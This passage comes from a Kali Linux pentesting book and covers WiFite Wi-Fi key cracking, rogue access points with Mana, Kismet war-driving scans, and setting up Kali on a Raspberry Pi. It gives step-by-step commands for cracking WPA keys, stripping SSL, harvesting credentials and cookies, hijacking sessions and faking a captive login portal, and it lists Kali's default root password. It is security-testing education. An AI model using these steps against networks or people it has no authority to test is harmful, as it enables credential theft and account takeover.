

3. At this point just let it run for a while. You will see wireless networks begin to fill in as they are found. When you feel you have found enough, or have found the ones you are looking for, hit "*Ctrl* + *C*".

4. You will then be asked what Wi-Fi networks you would like to attack:

| NUM | ESSID      | СН | ENCR | POWER | WPS? | CLIENT  |
|-----|------------|----|------|-------|------|---------|
|     |            |    |      |       |      |         |
| 1   | Terminator | 11 | WPA2 | 70db  |      | clients |
| 2   | dlink      | 1  | WPA2 | 51db  | wps  | clients |

You can pick an individual one, pick several by separating them with a comma, or just type 'all' to attack all of them. Things to notice here:

NUM is the number of the Wi-Fi network that you want to attack

ESSID lists the ESSID or network name

CH is the channel the network is communicating on

ENCR is the type of encryption the network is using (Open, WEP, WPA, or WPA2)

POWER is the power level in decibels

WPS tells if Wireless Protected Setup (WPS) is enabled

CLIENT tells you if clients are connected or not. It will say 'client' if only one is

connected or 'clients' if multiple clients are present.

Notice WiFite also detected the hidden router and displayed the name, "Terminator".

5. WiFite found my test "*dlink*" router and listed it as number 2. So I entered "2" as the target.

WiFite immediately begins to automatically attack WPS first using the newer "Pixie Dust" attack, and when that didn 't work it tried a WPS Brute Force PIN attack. That also did not work on mine so it began attempting to crack the WPA key. At the time of this writing it ran for quite a while and did not successfully capture a handshake. So I decided I would try a more advanced attack using command line switches.

### More advanced attacks with WiFite

WiFite has some command line switches that allow us to tailor our attacks. For example we can use our wireless card (*-I wlan0*) to target WPA secured routers by using the "*--wpa*" switch. Specify an individual Wi-Fi router by name, if we know it, by using the "*-e [AP Name]*" switch. Tell it to crack the passkey "*--crack*" using Aircrack to verify the handshake, "*--aircrack*". Lastly, we can include a dictionary file to speed up cracking the passkey by using the dictionary file "*--dict /Path*" switch.

The final command against my test router looked like this:



As WiFite does not have its own dictionary files, I simply used the one from Fern that we used in the last chapter. When the command executed, it only took the program a few seconds to recover the wireless key:



The command line switches open up some interesting opportunities. For example, you can use the "-all" switch with the WPA encryption switch (--wpa) to attack all networks detected that use WPA. Additionally, you can use the power switch (--power 60) and the WPS switch (--wps) to crack all Wi-Fi networks using WPS that have a power rating over 60 decibels.

### Conclusion

WiFite is a streamlined program that allows you to perform wireless network pentesting very quickly. In this chapter we demonstrated how to use the WiFite program to discover and test network security from an easy to use menu driven system. We also discussed how to use command line switches with WiFite to customize our tests.

# Chapter 28

# **Rouge Wi-Fi Router Attacks with Mana**

#### Mana

<u>**Tool Authors:**</u> Sensepost, Dominic White & Ian de Villiers <u>**Tool Website:**</u> <u>https://github.com/sensepost/mana</u>

Smart devices that use Wi-Fi are also vulnerable to Rogue Wi-Fi attacks. If we setup a rogue Wireless Router and the target connects to it, we can see everything the target is doing. And if you are running a program like Sensepost's Mana you will even be able to see encrypted communication.

| Warning:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| If you want to try out Mana, I highly suggest that you install it on a separate VM copy of Kali Linux.                                                              |
| I do not recommend installing Mana on the same VM that you are us-<br>ing for the tutorials in this book as it makes several changes that are<br>not easily undone. |

Like other rogue Wi-Fi router programs Mana creates a rogue wireless router, but it is capable of so much more. Mana runs as a user defined access point, but it also listens for computers and mobile devices to beacon for preferred Wi-Fi networks, which it can then impersonate. Once someone connects to the rogue device, it automatically runs SSLstrip to downgrade secure communications to regular HTTP requests, and can bypass/redirect HSTS. This allows the attacker to view all session data. Mana also allows you to crack Wi-Fi passwords, grabs login sessions cookies and lets you impersonate these sessions with Firelamb.

But that is not all; it can also impersonate a captive portal and can simulate internet access in places where there is no access. See the tool website for more information and check out the creator's Defcon 2014 Presentation:

https://www.youtube.com/watch?v=szroUxCD13I

Mana uses a lot of the tools already installed in Kali and works amazingly well, though at the time of this writing I did have some issues getting it to run with the latest version of Kali.

Enough introductions, let's see Mana in action:

- 1. To install Mana, simply open a terminal and type, "apt-get install mana-toolkit"
- When install is complete, you can edit configuration settings in the "/etc/manatoolkit/hostapd-karma.conf" file. It defaults to using a Wi-Fi adapter on Wlan0 and uses the rogue router name of "Internet". If this is okay you don't need to change anything.

That is it; you are pretty much all set to run Mana. All we need to do is run one of Mana's program scripts located in "/usr/share/mana-toolkit/run-mana".

The scripts are:

start-nat-simple.sh start-noupstream.sh start-nat-full.sh start-noupstream-eap.sh

For this tutorial let's just run Mana's main "nat-full" attack script.

3. Type "*iwconfig*" to be sure Kali sees your wireless card:

| root@kal | i:~# iwconfig                                                                                                   |                                            |                      |                        |     |
|----------|----------------------------------------------------------------------------------------------------|--------------------------------------------|----------------------|------------------------|-----|
| wlan0    | IEEE 802.11bgn ESSI<br>Mode:Managed Access<br>Retry short limit:7<br>Encryption key:off<br>Power Management:off | 0:off/any<br>Point: Not-Ass<br>RTS thr:off | sociated<br>Fragment | Tx-Power=20<br>thr:off | dBm |

- 4. Change directory to "usr/share/mana-toolkit/run-mana"
- 5. Type, "./start-nat-full.sh" to start Mana.

Mana then starts the rouge Wireless Router, SSLstrip and all the other needed tools and begins listening for traffic:

root@kali:/usr/share/mana-toolkit/run-mana# ./start-nat-full.sh hostname WRT54G Current MAC: 23:23:04:45:67:2d (Bogus Wi-Fi Mac) Permanent MAC: 23:23:04:45:67:2d (Bogus Wi-Fi Mac) New MAC: d4:76:b2:6f:21:87 (unknown) Configuration file: /etc/mana-toolkit/hostapd-karma.conf Using interface wlan0 with hwaddr 00:11:00:33:11:00 and ssid "Internet" wlan0: interface state UNINITIALIZED->ENABLED wlan0: AP-ENABLED Internet Systems Consortium DHCP Server 4.3.1 Copyright 2004-2014 Internet Systems Consortium. All rights reserved. For info, please visit https://www.isc.org/software/dhcp/ Config file: /etc/mana-toolkit/dhcpd.conf Database file: /var/lib/dhcp/dhcpd.leases PID file: /var/run/dhcpd.pid Wrote 0 leases to leases file. Listening on LPF/wlan0/00:11:22:33:44:00/10.0.0.0/24 Sending on LPF/wlan0/00:11:22:33:44:00/10.0.0.0/24 Sending on Socket/fallback/fallback-net /usr/share/mana-toolkit/sslstrip-hsts/sslstrip2 Generated RSA key for leaf certs.

Mana is fascinating to watch. Once someone connects, Mana will display and store any creds and cookies detected as the target surfs the web. You can also view Mana creating secure certificates on the fly to bypass secure communications.

- 6. When done, press "*Enter*" to stop Mana. You may have to hit "*Ctrl-c*" if it doesn't respond after a while.
- 7. To check what live login sessions you have captured run "*firelamb-view.sh*" to view captured authentication cookies.

This asks which session you want to try from the captured cookie sessions. It then tries to open the session in Firefox. If the user is still logged in you could take over their session. So if they logged into their e-mail account, you could possibly mirror their login and have access to their online e-mail account.

You can also review the log files manually in "/var/lib/mana-toolkit". Viewing the log files I was able to see a clear text account login from my Android device:

```
2015-08-30 20:27:26,201 SECURE POST Data (login: --REDACTED--.com): loginfmt=cyberarms%40&login=cyberarms&password
```

The first line shows what website the user logged in to and the second shows their username and password. This would have been normally done via encrypted https and not viewable. But Mana displays it in plain text.

#### Captive Portal

As mentioned earlier, Mana also comes equipped with a "Captive Portal" imitator. If you have ever used Wi-Fi at a fast food restaurant, hotel or "internet cafe" then you have seen a captive portal. A captive portal is a secure way to share internet with public users.

If you surf to the main Kali IP address in a browser, you will see that the default webpage has been changed. It now mimics a captive portal Wi-Fi login:

| Chensive Security |                   | Docs Kall       | Tools MExploit-DB | Arcrack-ng    |   |
|-------------------|-------------------|-----------------|-------------------|---------------|---|
| 🔵 VVIII- L        |                   | r Contact       | Autocomigure      | Hegister Logi | n |
| Let us Aut        | configure OR 0    | Choose your     | account type, and | login below.  |   |
|                   |                   | Service         | 9                 |               |   |
| Google            |                   |                 |                   |               |   |
|                   |                   |                 |                   |               |   |
|                   |                   | lines normal    |                   |               |   |
|                   |                   | User nam        | e                 |               |   |
|                   |                   |                 |                   |               |   |
|                   |                   | 2000            | 21                |               |   |
|                   |                   | Password        | 1                 |               |   |
|                   |                   |                 |                   |               |   |
|                   |                   |                 |                   |               |   |
| C Remember me?    |                   |                 |                   |               |   |
| Log in            |                   |                 |                   |               |   |
|                   | Color Real        |                 |                   |               |   |
|                   | Register & you do | int have a loca | account.          |               |   |

The captive portal "allows" the target system access to the internet by asking them to first log in using the following popular options:

Google Facebook Twitter Microsoft Local

Once they "login" with their credentials, Mana allows them to connect out to the internet.

### Conclusion

Mana is a really easy way to setup an automated and feature rich wireless testing system. Though I did have some issues getting it to run in the latest version of Kali, I am sure the problems will be addressed soon. In the next chapter we will look at a tool that scans the wireless area around you and records any clients or wireless routers that it finds.

# Chapter 29

# Kismet

Tool Author: Mike Kershaw Tool Website: <u>http://www.kismetwireless.net/</u>

If you need to scan your company to see what Wi-Fi networks are available and need to create a report on it, Kismet is a great tool. Kismet does an amazing job of finding and recording access points & clients, and logs them in several different formats.

### Scanning with Kismet

1. Start Kismet from the menu "*Applications > 06 - Wireless Attacks > kismet*" to see its options, or just type, "*kismet*" at a terminal prompt:



- 2. Click "OK" at the "Kismet is running as root" message.
- 3. Click "Yes" to start the Server.
- 4. At the Server Options screen you can just take the default values and select "*Start*":



5. At the "Add a Source Now" prompt click "Yes".

6. In the "Add Source" pop-up window type in your wireless card interface name on the *Intf\_* line. You can use "*wlan0*" or even "*mon0*" if your Wi-Fi card is already in monitoring
Add Source

 Intf Wlan0

 Name

 Opts

 [ Cancel ]

 [ Add ]

mode. Optionally you can add a descriptive name for your interface. Then click "Add":

And that is it! Kismet will begin recording all wireless devices and packets that it sees.

7. Click the "*Close Console Window*" button to close the console screen to see the graphical interface:



This might look a little confusing at first, but basically detected networks and devices show up in the upper left corner. The bottom graph shows detected traffic, yellow represents packets, where the red represents data. You can use the "View" and "Sort" menu options to decide what data to show on the screen, and how it is sorted. Play around with the different Sort options to get a hang of it.

The longer Kismet runs the better view you will get of the surrounding environment.

#### Note:

You may have heard of the term "War Driving". Basically what this means is to drive around town with a Wi-Fi monitoring program and grab area Wi-Fi information. Kismet is a program that is used quite frequently for war driving.

Simply run Kismet on your laptop as you drive around. Add a GPS source (like a smart phone) and Kismet will add GPS location to each network that it discovers. When you are done you can create a nice map of area Wi-Fi networks.

- 8. When you feel Kismet has run long enough, click on the "*Kismet*" menu option and then "*Quit*".
- 9. You will then be asked if you want to Stop the Kismet Server, go ahead and click, "Kill":



Kismet will then stop the service, shutdown and leave us at a terminal prompt. Great, so what do we do now? If you look in the shutdown messages, you will see that several Kismet Logs were created:

| [SERVER] | INF0: | Closed | pcapdu | mp l | og fi | le 'Kismet-20160228-14-50-46-1.pcapdump',  | 3  |
|----------|-------|--------|--------|------|-------|--------------------------------------------|----|
| [SERVER] |       | logged |        |      |       |                                            |    |
| [SERVER] | INF0: | Closed | netxml | log  | file  | 'Kismet-20160228-14-50-46-1.netxml', 3 lo  | g  |
| ged.     |       |        |        |      |       |                                            |    |
| [SERVER] | INF0: | Closed | nettxt | log  | file  | 'Kismet-20160228-14-50-46-1.nettxt', 3 lo  | g  |
| ged.     |       |        |        |      |       |                                            |    |
| [SERVER] | INF0: | Closed | gpsxml | log  | file  | 'Kismet-20160228-14-50-46-1.gpsxml', 0 lo  | g  |
| ged.     |       |        |        |      |       |                                            |    |
| [SERVER] | INFO: | Closed | alert  | log  | file  | 'Kismet-20160228-14-50-46-1.alert', 0 logg | je |
| d        |       |        |        |      |       |                                            |    |

Your Wi-Fi card many still be in monitoring mode when it exits, so you might need to manually turn it off:

#### ifconfig wlan0mon down

#### Analysing the Data

Now we will take a moment and look at the data that we collected. Go ahead and surf to your root directory, and list the files with the "*ls*" command:

| <pre>root@kali:~# ls Kismet*</pre>  |                                     |
|-------------------------------------|-------------------------------------|
| Kismet-20160228-14-43-57-1.alert    | Kismet-20160228-14-45-47-1.netxml   |
| Kismet-20160228-14-43-57-1.gpsxml   | Kismet-20160228-14-45-47-1.pcapdump |
| Kismet-20160228-14-43-57-1.nettxt   | Kismet-20160228-14-50-46-1.alert    |
| Kismet-20160228-14-43-57-1.netxml   | Kismet-20160228-14-50-46-1.gpsxml   |
| Kismet-20160228-14-43-57-1.pcapdump | Kismet-20160228-14-50-46-1.nettxt   |
| Kismet-20160228-14-45-47-1.alert    | Kismet-20160228-14-50-46-1.netxml   |
| Kismet-20160228-14-45-47-1.gpsxml   | Kismet-20160228-14-50-46-1.pcapdump |
| Kismet-20160228-14-45-47-1.nettxt   |                                     |
| root@kali:~#                        |                                     |

This is where the fun starts, all the information gathered is located in these files.

.Alert contains any alert data that was generated

.Gpsxml contains GPS data if you used a GPS source

.Nettxt contains all of the data collected in a nice text output

.Netxml contains all of the data in XML format

.Pcapdump contains a packet capture of the entire session!

Now that we have all this information, let's take a moment and look at the '.pcapdump' and '.nettxt' files.

## **PCAP Beacon Frame Analysis in Wireshark**

The '.pcapdump' file is a pcap file or a packet capture file. This means that we can open the file in a program like WireShark and view every beacon packet that Kismet detected.

- 1. Start Wireshark ("wireshark &" at a terminal prompt).
- 2. Load in the pcapdump file:

Click "File" then "Open"

Select the "*Kismet -[Date Time Stamp].pcapdump*" file in the root directory and click "*Open*":

| Look in: | 🗃 /root                                                                                                    |   |
|----------|----------------------------------------------------------------------------------------------------|---|
| Computer | Name                                                                                                    | • |
| root     | Kismet-20160228-14-43-57-1.alert<br>Kismet-20160228-14-43-57-1.gpsxml<br>Kismet-20160228-14-43-57-1.nettxt<br>Kismet-20160228-14-43-57-1.netxml |   |
|          | Kismet-20160228-14-43-57-1.pcapdump<br>Kismet-20160228-14-45-47-1.alert                                                                         |   |

3. The pcap file will open in WireShark and you can view all of the beacon control frames:

| No. |     | Tim | Source -  | Destination | Protocol L | ength | Info   |        |
|-----|-----|-----|-----------|-------------|------------|-------|--------|--------|
|     | 191 | 9   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 193 | 1   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 195 | 1   | D-LinkIn… | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 196 | 1   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 197 | 1   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 198 | 1   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 200 | 2   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 202 | 2   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 204 | 2   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 216 | 3   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 436 | 3   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 677 | 3   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 679 | 3   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 681 | 4   | D-LinkIn… | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 731 | 4   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 830 | 4   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 859 | 4   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 861 | 4   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |
|     | 865 | 5   | D-LinkIn  | Broadcast   | 802.11     | 328   | Beacon | frame, |

As you can see, kismet recorded the network communication of any beacon packet that it detected during the scan. Beacon packets are basically management packets that Wi-Fi devices send out to advertise their service.

## **Kismet Text File Analysis**

For the last stop in out short Kismet tour, let's look at the "\*.nettxt" text file.

1. Open the text file in your favorite text editor or you can just "*cat*" the file. The screenshot below is from Leafpad that comes with Kali:

|                                                                                                    | Kismet-20160228-14-50-46-1.nettxt                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Search Options                                                                                                    | Help                                                                                                    |
| Network 3: BSSID B8:<br>Manuf : D-Link<br>First : Sun Fe<br>Last : Sun Fe<br>Type : infras<br>BSSID : B8:A3:<br>SSID 1<br>Type : Bea<br>SSID : "dl<br>First : Sun<br>Last : Sun<br>Last : Sun<br>Max Rate : 300<br>Beacon : 10<br>Packets : 98<br>WPS : Con<br>WPS Manuf : D-L<br>Dev Name : DIR<br>Model Name : D-L<br>Model Name : D-L | A3:<br>In<br>b 28 14:52:57 2016<br>b 28 14:55:44 2016<br>tructure<br>Con<br>ink"<br>Feb 28 14:52:57 2016<br>Feb 28 14:55:44 2016<br>.0<br>figured<br>ink<br>-645<br>ink Router<br>-645<br>+PSK<br>+TKIP<br>*AES-CCM<br>+WPA2 |

The text file gives us a ton of information, listing each Wi-Fi network as shown above. It labels each Access Point as a Network, and lists each client that connects to it, as below:

| Client 1: MAC 1C:30:8A:00:00:00 |
|---------------------------------|
| Manuf: Hewlett-Packard          |
| First: Sun Feb 28 14:52:57 2016 |
| Last: Sun Feb 28 14:55:44 2016  |
| Channel: 11                     |
| Max Seen: 1000                  |

Take a minute and look through the file. Any hidden router should be displayed by name along with the MAC address of all the connected clients. As you can see, trying to mask the router name or filter by MAC address are not effective forms of wireless security as Kismet reveals all of the relative information.

# Conclusion

We can learn a lot about the networks around us by simply running Kismet and analyzing the logs. When analyzed, the logs could show us if clients are connecting to wireless networks that they shouldn't be and could also reveal rogue Wi-Fi routers that should not be active at all in your organization.

There are a lot of features of Kismet that we did not cover. The XML logs can be used by other programs to create interactive maps or graphs. And viewing the logs with GPS data (not covered) can help reveal the general location of wireless access devices.

In this section we covered several tools that can be used to test wireless security. We looked at routers and how they can be vulnerable if the firmware is not up to date and if strong passwords & passkeys are note used. We discussed the Aircrack-ng tools and looked at several tools that can be used to test and attack wireless networks. We demonstrated that when wireless networks are not secured properly a hacker could take them over and control where you go, and can ever recover

credentials from Wi-Fi communication. In the next section we will switch gears a bit and see how Kali can be run on a Raspberry Pi.

## Resources

Kismet Documentation - https://www.kismetwireless.net/documentation.shtml

# **Raspberry Pi**

# Chapter 30

# **Installing Kali on a Raspberry PI**

Kali is not limited to running from a traditional computer platform. The incredible Kali development team has put in a lot of effort into making Kali a multi-platform security testing framework. In this section we will learn how to install Kali Linux on a Raspberry Pi, connect to it remotely via Windows 7 and use it to perform some basic wireless security tests.

## Introduction

Raspberry Pi is a very inexpensive fully functional "credit card" sized computer that comes in several models. The Pi has an ARM based processor, and its own operating system. But other operating systems compiled for ARM can also run on the Pi. The good folks at Offensive Security have created a Kali Linux image for the Raspberry Pi, so installation could not be easier. All you need is a Raspberry Pi, the Kali Image, and an SD Card. We will also use a Windows system to write the image to the SD card, and then use it to connect to the Pi via SSH. This will allow us to run the Pi "headless", without a keyboard, mouse or monitor, and control it remotely from Windows.

Though I will be using the older "model B" version in this chapter, the new "Raspberry Pi 3" comes with a 1.2GHz 64-bit quad-core processor and has about 10x the performance of the original PI making this an even more attractive platform for security testing. At the time of this writing, a Kali image specifically made for the Pi 3 is not available. Though the Pi 3 is supposed to be backward compatible, I am not sure if there are any issues with running the latest version of Kali on the Pi 3.

# **Pi Power Supplies and Memory Cards**

Before we get started, let me quickly cover power issues with the Raspberry Pi. A Power adapter does not normally come with the Pi. If the adapter you use does not provide enough amperage the Pi will act erratic, especially when you try to plug in a USB device like a Wi-Fi card. The manufacturer recommends that you use at least a 2 amp power supply (*2.5 amps for the Raspberry PI 3*). Many micro USB power adapters only provide one amp or less. I have had very good luck with a 2.1 Amp adapter from Rocketfish.

The Pi also comes without a required SDHC memory card. An easy rule to follow when selecting a card is, the faster the better. I used a Sony 16GB Sony memory card with a stated transfer rate of 15MB/s.

Warning:

Any data on the card will be wiped during install.

# Installing Kali on a Raspberry Pi

Let's get started by downloading and installing Kali Linux on the Pi.

1. Download the *Kali Linux Raspberry Pi ARM Image* for your model Pi to your Windows system:

(https://www.offensive-security.com/kali-linux-arm-images/)

- 2. The image file is compressed so you will need to expand it.
- 3. Next, download and install Win32 Disk Imager.

(https://sourceforge.net/projects/win32diskimager/)

4. Now you need to install the image on to your SD card using Win32 Disk Imager.

Just connect your SD card into your Windows SD card reader and run Disk Imager. Point it to your Kali image that you downloaded and select the drive letter of your SD card. *As it writes over the SD card in the target drive, make sure the correct drive for your system is selected.* 

5. Then just hit, "*Write*":

| 👒 Win32 Disk Ir<br>Image File | -       | Device |       |      |
|-------------------------------|---------|--------|-------|------|
| D:/Downloads/kali-2.          | (F:\] • |        |       |      |
| Copy MD5 Has Progress         | h:      |        |       | 5%   |
| Version: 0.9.5                | Cancel  | Read   | Write | Exit |
| 11.7532MB/s                   | tat     |        |       | .1   |

Disk Imager will write the Kali Linux image to your SD card.

- 6. When finished, eject the SD card from Windows and insert it into the SD card slot on your Raspberry Pi. Connect your video, Ethernet cable, keyboard and mouse.
- 7. Connect power to the Raspberry Pi and in a few seconds it will boot up into Kali.

And that is it, you know have a Raspberry Pi Pentesting platform! Running the Pi with a keyboard and monitor attached is a good way to get started. You may want to play around a bit with it before we move on.

# Connecting to a "Headless" Pi Remotely using Putty and Xming

You can control the Pi remotely over the LAN from our Windows box through your favorite remote control service like VNC or SSH. We will cover how to connect to the Pi through SSH using Putty and Xming. You don't really need to do this, and if you don't want to you can go ahead and skip ahead to the next chapter if you would like. But running a Pi headless does add some interesting capabilities.

If you are familiar with using older Kali versions on a Pi, a new step in Kali 2 is that we need to enable Root login in the SSH config file, or we will not be able to login remotely as root.

"nano /etc/ssh/sshd\_config"
Change "PermitRootLogin prohibit-password" to "PermitRootLogin yes"
Save and Exit
Then restart ssh, "/etc/init.d/ssh restart" or "service ssh restart"

We will now be able to login remotely as Root. This will be fine for our examples here. But obviously there are security issues with allowing remote root access to a device, so please consider the ramifications of this in your environment before proceeding.

1. Download "Putty" for Windows:

(http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html)

2. Run Putty and enter the IP address for your Raspberry Pi. You can get this by typing *"ifconfig"* if you have a keyboard attached, by checking the address given to it by your router if you are running Kali headless, or by scanning your subnet with nmap (one command you can use is "*nmap 192.168.1.0/24 - T4 - F*").

My IP address is 192.168.1.135.

3. Make sure port 22 is entered and select "*SSH*" as the connection type as shown below:

| ategory:                                                                                                    |                                                                  |                    |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--------------------|--|
| <ul> <li>Session</li> <li>Logging</li> <li>Terminal</li> <li>Keyboard</li> <li>Bell</li> <li>Features</li> <li>Window</li> </ul> | Basic options for your PuTTY session                             |                    |  |
|                                                                                                    | Specify the destination you want to<br>Host Name (or IP address) | connect to<br>Port |  |
|                                                                                                    | 192.168.1.135                                                    | 22                 |  |
|                                                                                                    | Connection type:<br>Raw Telnet Rlogin                            | ● SSH ○ Serial     |  |

- 4. Then just hit "Open".
- 5. Click "*yes*" if you receive a Putty Security alert message.
- 6. You will be asked to log into the Raspberry Pi. If this is the first time, just use the Kali default credentials:

#### Username: root Password: toor

